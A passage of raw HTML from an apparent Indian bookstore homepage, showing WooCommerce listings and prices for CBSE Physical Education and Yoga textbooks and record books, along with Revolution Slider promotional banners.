                <img loading="lazy" decoding="async" width="450" height="559" src="https://vishvasbook.com/wp-content/uploads/2024/03/Physical_Education_Practical_Title_XI_2025-2026_Front-450x559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physical Education Practical Record Book - XI - English Medium - CBSE for 2025-2026" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/new-product-releasing-shortly-physical-education-class-11-prac-record-book-english-per-latest-syllabus-issued-cbse-2023-24/">Physical Education Practical Record Book &#8211; XI &#8211; English Medium &#8211; CBSE for 2025-2026</a></h3>                    </div>
    </div>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-b1e9a62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1e9a62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-21ac29e" data-id="21ac29e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2305bd6 elementor-widget elementor-widget-heading" data-id="2305bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Best seller</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-37b2946 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="37b2946" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f305c5 layout-list-product-style-2 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="3f305c5" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-1  woocommerce-product-list-2 woocommerce-overflow columns-tablet-2 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2599 status-publish first instock product_cat-cbse product_cat-class-11 product_cat-ebook product_cat-ebook-buy product_cat-new-books product_cat-physical-education product_cat-physical-education-ebooks product_cat-text-books product_tag-a-textbook-of-physical-education-for-class-11 product_tag-a-textbook-of-physical-education-for-class-ix product_tag-cbse-physical-education-textbook product_tag-physical-education product_tag-physical-education-books product_tag-physical-education-class-11 product_tag-physical-education-for-class-11 product_tag-physical-education-notes product_tag-textbook-of-physical-education-for-class-11 has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-2">
        <div class="left">
            <a href="https://vishvasbook.com/product/physical-education-class-11-book-english/" class="menu-thumb">
                <img fetchpriority="high" decoding="async" width="450" height="582" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-450x582.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/physical-education-class-11-book-english/">Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium</a></h3>                                                <div class="short-description">
                A Textbook of Physical Education for Class 11 A Textbook of Physical Education (048) for Class XII as per the&hellip;            </div>
                        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>470.00</bdi></span></span>
        </div>
    </div>
</li>
<li class="product type-product post-2598 status-publish first instock product_cat-best-seller product_cat-class-12 product_cat-lab-manuals product_cat-new-books product_cat-physical-education product_cat-practical-notebooks product_tag-physical-education product_tag-physical-education-class-12 product_tag-physical-education-practical-file product_tag-physical-education-practical-file-class-12 product_tag-physical-education-practical-notebook product_tag-physical-education-practical-notebook-classs-12 product_tag-physical-education-practical-record-book product_tag-physical-education-practical-record-book-class-12 has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-2">
        <div class="left">
            <a href="https://vishvasbook.com/product/new-product-releasing-physical-education-class-11-prac-record-book-english-per-latest-syllabus-issued-cbse-2023-24/" class="menu-thumb">
                <img decoding="async" width="450" height="581" src="https://vishvasbook.com/wp-content/uploads/2024/12/PHE_Front-450x581.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physical Education-Class-XII-Practical Record Book English Medium - CBSE for 2025-2026" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/new-product-releasing-physical-education-class-11-prac-record-book-english-per-latest-syllabus-issued-cbse-2023-24/">Physical Education-Class-XII-Practical Record Book English Medium &#8211; CBSE for 2025-2026</a></h3>                                                <div class="short-description">
                Physical Education Practical Record Book for Class XII As per the Revised Curriculum Issued by the CBSE Vide Cir No.&hellip;            </div>
                        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span>
        </div>
    </div>
</li>
<li class="product type-product post-16070 status-publish first instock product_cat-best-seller product_cat-class-12 product_cat-new-books product_cat-physical-education product_cat-text-books product_tag-best-book-for-physical-education-class-12 product_tag-best-textbook-on-physical-education-class-12 product_tag-cbse-class-12-physical-education-book-2025-26 product_tag-cbse-physical-education-book product_tag-class-12-physical-education-book product_tag-health-and-physical-education-class-12 product_tag-physical-education-book product_tag-physical-education-class-12-book product_tag-physical-education-class-12-vishvas-publications-pdf product_tag-physical-education-ki-book product_tag-physical-education-practical-book product_tag-vishvas-physical-education-class-12 product_tag-vishvas-publication-physical-education product_tag-vishwas-physical-education-class-11-solutions product_tag-vishwas-physical-education-class-12-solutions product_tag-vishwas-physical-education-practical-file product_tag-vishwas-publicare-pvt-ltd product_tag-vishwas-publication-physical-education-class-11 product_tag-vishwas-publication-physical-education-class-11-pdf-download has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-2">
        <div class="left">
            <a href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/" class="menu-thumb">
                <img decoding="async" width="450" height="576" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-450x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/">A Textbook of Physical Education for Class 12 &#8211; CBSE English Medium (Session 2025-2026)</a></h3>                                                <div class="short-description">
                A Textbook of Physical Education (048) for Class XII as per the Latest Syllabus issued by CBSE  Based on National&hellip;            </div>
                        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>490.00</bdi></span></span>
        </div>
    </div>
</li>
<li class="product type-product post-15384 status-publish first instock product_cat-class-12 product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-new-books product_cat-yoga product_tag-a-text-book-for-yoga-class-2 product_tag-a-textbook-of-yoga-xii product_tag-best-book-for-yoga product_tag-best-book-yoga product_tag-best-yoga-book product_tag-best-yoga-books product_tag-cbese-best-yoga-book product_tag-cbse product_tag-cbse-skill-education product_tag-cbse-yoga-book product_tag-cbse-yoga-books product_tag-skill-education-book product_tag-skill-education-book-for-2 product_tag-skill-education-book-for-xii product_tag-subject-code-0842 product_tag-textbook-for-yoga-class-2 product_tag-textbook-of-yoga product_tag-textbook-of-yoga-for-2 product_tag-textbook-of-yoga-for-12 product_tag-textbook-of-yoga-for-class-2 product_tag-textbook-of-yoga-for-xii product_tag-yoga product_tag-yoga-2 product_tag-yoga-book product_tag-yoga-book-for-2 product_tag-yoga-book-for-12 product_tag-yoga-book-for-12-class product_tag-yoga-book-for-cbse product_tag-yoga-book-for-class-2 product_tag-yoga-book-for-class-12 product_tag-yoga-book-for-xii product_tag-yoga-books product_tag-yoga-books-for-class-2 product_tag-yoga-for-2 product_tag-yoga-xii has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-2">
        <div class="left">
            <a href="https://vishvasbook.com/product/a-textbook-of-yoga/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="450" height="555" src="https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-450x555.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-yoga/">A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook</a></h3>                                                <div class="short-description">
                A Textbook of Yoga Based on National Education Policy 2020 Skill Education &#8211; Subject code 0841 for Class 12 ISBN:&hellip;            </div>
                        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></span>
        </div>
    </div>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57058c3" data-id="57058c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-e16fa6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e16fa6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa604a7" data-id="aa604a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce8446d elementor-widget elementor-widget-slider_revolution" data-id="ce8446d" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Slider 7 REVOLUTION SLIDER 6.7.29 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_6_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_6_1" style="" data-version="6.7.29">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-32" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Homepage" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:left bottom;c:#223d4d;" data-no-retina>
<!--						--><rs-zone id="rrzm_32" class="rev_row_zone_middle" style="z-index: 7;"><!--

								--><rs-row
									id="slider-6-slide-32-layer-0" 
									data-type="row"
									data-xy="xo:50px;yo:50px;"
									data-rsp_bd="off"
									data-margin="t:60,30,30,30;r:30,30,30,15;b:60,45,45,45;l:30,30,30,15;"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sR:8700;sA:9000;"
									style="z-index:6;"
								><!--
									--><rs-column
										id="slider-6-slide-32-layer-2" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:left,left,center,center;"
										data-rsp_bd="off"
										data-column="w:50%;a:middle;"
										data-margin="l:50,0,0,0;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:7;width:100%;"
									><!--
										--><rs-layer
											id="slider-6-slide-32-layer-5" 
											data-type="text"
											data-rsp_ch="on"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;s:48,48,46,42;l:58,52,55,52;ls:-2px,-1px,0px,0px;fw:600;a:left,left,center,center;"
											data-basealign="group"
											data-margin="b:15;"
											data-frame_0="y:50,47,35,21;"
											data-frame_1="st:550;sp:1000;sR:550;"
											data-frame_999="o:0;st:w;sR:7450;"
											style="z-index:8;font-family:'Sora';text-transform:capitalize;"
										>The best books<br />
of 2025 
										</rs-layer><!--

										--><rs-layer
											id="slider-6-slide-32-layer-6" 
											data-type="text"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;s:16;l:24;a:left,left,center,center;"
											data-dim="w:363px,347px,263px,162px;"
											data-basealign="group"
											data-rsp_bd="off"
											data-margin="b:25,25,25,20;"
											data-frame_0="y:50,47,35,21;"
											data-frame_1="st:1100;sp:1000;sR:1100;"
											data-frame_999="o:0;st:w;sR:6900;"
											style="z-index:7;font-family:'Sora';text-transform:capitalize;"
										><strong style="color: var(--primary);"> 90%</strong> Of CBSE Paper  came from this book. 
										</rs-layer><!--

										--><a
											id="slider-6-slide-32-layer-7" 
											class="rs-layer btn-effect rev-btn"
											href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/" target="_self"
											data-type="button"
											data-color="#000000"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;s:14;l:17;fw:600;"
											data-dim="minh:0px,none,none,none;"
											data-basealign="group"
											data-rsp_bd="off"
											data-disp="inline-block"
											data-padding="t:17,15,15,15;r:30;b:17,15,15,15;l:30;"
											data-border="bor:50px,50px,50px,50px;"
											data-frame_0="y:50,47,35,21;"
											data-frame_1="st:1710;sp:1000;sR:1710;"
											data-frame_999="o:0;st:w;sR:6290;"
											data-frame_hover="c:#fff;bgc:#000;bor:50px,50px,50px,50px;"
											style="z-index:6;background-color:rgba(255,255,255,1);font-family:'Sora';display:inline-block;"
										>Shop Now &nbsp; <i class="bookory-icon- bookory-icon-angle-right c-primary" style="font-size: 18px"></i> 
										</a><!--
									--></rs-column><!--

									--><rs-column
										id="slider-6-slide-32-layer-1" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:center;"
										data-rsp_bd="off"
										data-column="w:50%;"
										data-padding="t:0,0,30,30;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:6;width:100%;"
									><!--
										--><rs-layer
											id="slider-6-slide-32-layer-8" 
											data-type="image"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;"
											data-dim="w:489px,390px,331px,290px;h:432px,320px,272px,238px;"
											data-basealign="group"
											data-disp="inline-block"
											data-padding="t:30,0,0,0;"
											data-ford="frame_0;frame_1;frame_2;frame_3;frame_999;"
											data-frame_0="rX:70deg;oZ:-50;"
											data-frame_1="oZ:-50;e:power4.inOut;st:830;sp:1750;"
											data-frame_999="o:0;st:w;sR:7170;"
											data-frame_2="sX:1.1;sY:1.1;oZ:-50;st:2680;sp:400;"
											data-frame_3="sX:1;sY:1;oZ:-50;st:3180;sp:400;"
											style="z-index:6;display:inline-block;"
										><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="2261" data-lazyload="//vishvasbook.com/wp-content/uploads/2025/04/Slider01-scaled.jpg" data-no-retina> 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-6-slide-32-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:70px,44px,0,0;yo:231px,186px,132px,114px;"
								data-text="w:normal;"
								data-dim="w:246px,245px,245px,245px;h:[&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;];"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:1600;sp:1000;sR:1600;"
								data-frame_999="o:0;st:w;sR:6400;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="246" height="22" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_vector.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-32-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;y:b;"
								data-text="w:normal;"
								data-dim="w:784px,750px,569px,450px;h:370px,354px,268px,212px;"
								data-frame_0="x:50,47,35,21;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:4;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="784" height="370" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_h7-shape.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-33" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Homepage" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="c:#fcedec;" data-no-retina>
<!--						--><rs-zone id="rrzm_33" class="rev_row_zone_middle" style="z-index: 16;"><!--

								--><rs-row
									id="slider-6-slide-33-layer-0" 
									data-type="row"
									data-xy="xo:50px;yo:50px;"
									data-rsp_bd="off"
									data-margin="t:60,30,30,30;r:30,30,30,15;b:60,45,45,45;l:30,30,30,15;"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sR:8700;sA:9000;"
									style="z-index:1;"
								><!--
									--><rs-column
										id="slider-6-slide-33-layer-2" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:center;"
										data-rsp_bd="off"
										data-column="w:40%;a:middle;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:2;width:100%;"
									><!--
										--><rs-layer
											id="slider-6-slide-33-layer-5" 
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;s:48,52,46,38;l:72,52,55,52;ls:-2px,-1px,0px,0px;fw:600;a:center;"
											data-basealign="group"
											data-frame_0="x:-50,-47,-35,-21;"
											data-frame_1="st:550;sp:1000;sR:550;"
											data-frame_999="o:0;st:w;sR:7450;"
											style="z-index:4;font-family:'Sora';text-transform:capitalize;"
										>Best Sellers 
										</rs-layer><!--

										--><rs-layer
											id="slider-6-slide-33-layer-10" 
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;s:48,52,46,38;l:72,52,55,52;ls:-2px,-1px,0px,0px;fw:600;a:center;"
											data-basealign="group"
											data-margin="b:40,35,35,30;"
											data-frame_0="x:50,47,35,21;"
											data-frame_1="st:550;sp:1000;sR:550;"
											data-frame_999="o:0;st:w;sR:7450;"
											style="z-index:5;font-family:'Sora';text-transform:capitalize;"
										>of the Year 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-6-slide-33-layer-1" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:center;"
										data-rsp_bd="off"
										data-column="w:60%;"
										data-padding="t:0,0,30,30;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:7;width:100%;"
									><!--
										--><rs-layer
											id="slider-6-slide-33-layer-8" 
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;"
											data-dim="w:604px,390px,296px,293px;h:250px,320px,243px,241px;"
											data-basealign="group"
											data-disp="inline-block"
											data-ford="frame_0;frame_1;frame_2;frame_3;frame_999;"
											data-frame_0="rX:70deg;oZ:-50;"
											data-frame_1="oZ:-50;e:power4.inOut;st:830;sp:1750;sR:830;"
											data-frame_999="o:0;st:w;sR:5420;"
											data-frame_2="sX:1.1;sY:1.1;oZ:-50;st:2680;sp:400;sR:100;"
											data-frame_3="sX:1;sY:1;oZ:-50;st:3180;sp:400;sR:100;"
											style="z-index:8;display:inline-block;"
										><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2483" height="1026" data-lazyload="//vishvasbook.com/wp-content/uploads/2025/04/Slider02.jpg" data-no-retina> 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-6-slide-33-layer-9" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r,r,c,c;xo:126px,120px,24px,21px;y:t,t,b,b;yo:50px,47px,50px,30px;"
								data-text="w:normal;"
								data-dim="w:550px,526px,320px,290px;h:469px,448px,273px,247px;"
								data-vbility="f,f,f,f"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:2070;sp:1000;sR:2070;"
								data-frame_999="o:0;st:w;sR:5930;"
								style="z-index:13;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="469" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_decor-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-33-layer-11" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:101px,49px,0,0;yo:256px,215px,188px,132px;"
								data-text="w:normal;"
								data-dim="w:[&#039;246px&#039;,&#039;246px&#039;,&#039;246px&#039;,&#039;246px&#039;];h:[&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;];"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:1160;sp:1000;sR:1160;"
								data-frame_999="o:0;st:w;sR:6840;"
								style="z-index:14;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="246" height="22" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_vector.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-35" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Homepage" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:left bottom;c:#223d4d;" data-no-retina>
<!--						--><rs-zone id="rrzm_35" class="rev_row_zone_middle" style="z-index: 7;"><!--

								--><rs-row
									id="slider-6-slide-35-layer-0" 
									data-type="row"
									data-xy="xo:50px;yo:50px;"
									data-rsp_bd="off"
									data-margin="t:60,30,30,30;r:30,30,30,15;b:60,45,45,45;l:30,30,30,15;"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sR:8700;sA:9000;"
									style="z-index:6;"
								><!--
									--><rs-column
										id="slider-6-slide-35-layer-2" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:left,left,center,center;"
										data-rsp_bd="off"
										data-column="w:50%;a:middle;"
										data-margin="l:50,0,0,0;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:7;width:100%;"
									><!--
										--><rs-layer
											id="slider-6-slide-35-layer-5" 
											data-type="text"
											data-rsp_ch="on"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;s:48,48,46,42;l:58,52,55,52;ls:-2px,-1px,0px,0px;fw:600;a:left,left,center,center;"
											data-basealign="group"
											data-margin="b:15;"
											data-frame_0="y:50,47,35,21;"
											data-frame_1="st:550;sp:1000;sR:550;"
											data-frame_999="o:0;st:w;sR:7450;"
											style="z-index:8;font-family:'Sora';text-transform:capitalize;"
										>The Greatest Books of All Time 
										</rs-layer><!--

										--><rs-layer
											id="slider-6-slide-35-layer-6" 
											data-type="text"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;s:16;l:24;a:left,left,center,center;"
											data-dim="w:363px,347px,263px,162px;"
											data-basealign="group"
											data-rsp_bd="off"
											data-margin="b:25,25,25,20;"
											data-frame_0="y:50,47,35,21;"
											data-frame_1="st:1100;sp:1000;sR:1100;"
											data-frame_999="o:0;st:w;sR:6900;"
											style="z-index:7;font-family:'Sora';text-transform:capitalize;"
										><strong style="color: var(--primary);"> 90%</strong> Of CBSE Paper  came from this book. 
										</rs-layer><!--

										--><a
											id="slider-6-slide-35-layer-7" 
											class="rs-layer btn-effect rev-btn"
											href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/" target="_self"
											data-type="button"
											data-color="#000000"
											data-xy="xo:50px,47px,35px,21px;yo:50px,47px,35px,21px;"
											data-pos="r"
											data-text="w:normal;s:14;l:17;fw:600;"
											data-dim="minh:0px,none,none,none;"
											data-basealign="group"
											data-rsp_bd="off"
											data-disp="inline-block"
											data-padding="t:17,15,15,15;r:30;b:17,15,15,15;l:30;"
											data-border="bor:50px,50px,50px,50px;"
											data-frame_0="y:50,47,35,21;"
											data-frame_1="st:1710;sp:1000;sR:1710;"
											data-frame_999="o:0;st:w;sR:6290;"
											data-frame_hover="c:#fff;bgc:#000;bor:50px,50px,50px,50px;"
											style="z-index:6;background-color:rgba(255,255,255,1);font-family:'Sora';display:inline-block;"
										>Shop Now &nbsp; <i class="bookory-icon- bookory-icon-angle-right c-primary" style="font-size: 18px"></i> 
										</a><!--
									--></rs-column><!--

									--><rs-column
										id="slider-6-slide-35-layer-1" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:center;"
										data-rsp_bd="off"
										data-column="w:50%;"
										data-padding="t:0,0,30,30;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:6;width:100%;"
									><!--
										--><rs-layer
											id="slider-6-slide-35-layer-8" 
											data-type="image"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;"
											data-dim="w:507px,390px,331px,290px;h:209px,320px,272px,238px;"
											data-basealign="group"
											data-disp="inline-block"
											data-padding="t:30,0,0,0;"
											data-ford="frame_0;frame_1;frame_2;frame_3;frame_999;"
											data-frame_0="rX:70deg;oZ:-50;"
											data-frame_1="oZ:-50;e:power4.inOut;st:830;sp:1750;"
											data-frame_999="o:0;st:w;sR:7170;"
											data-frame_2="sX:1.1;sY:1.1;oZ:-50;st:2680;sp:400;"
											data-frame_3="sX:1;sY:1;oZ:-50;st:3180;sp:400;"
											style="z-index:6;display:inline-block;"
										><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2494" height="1027" data-lazyload="//vishvasbook.com/wp-content/uploads/2025/04/Slider03.jpg" data-no-retina> 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-6-slide-35-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:70px,44px,0,0;yo:231px,186px,132px,114px;"
								data-text="w:normal;"
								data-dim="w:246px,245px,245px,245px;h:[&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;];"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:1600;sp:1000;sR:1600;"
								data-frame_999="o:0;st:w;sR:6400;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="246" height="22" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_vector.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-35-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;y:b;"
								data-text="w:normal;"
								data-dim="w:784px,750px,569px,450px;h:370px,354px,268px,212px;"
								data-frame_0="x:50,47,35,21;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:4;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="784" height="370" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_h7-shape.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-38" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Homepage" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:left bottom;c:#223d4d;" data-no-retina>
<!--						--><rs-zone id="rrzm_38" class="rev_row_zone_middle" style="z-index: 7;"><!--

								--><rs-row
									id="slider-6-slide-38-layer-0" 
									data-type="row"
									data-xy="xo:50px;yo:50px;"
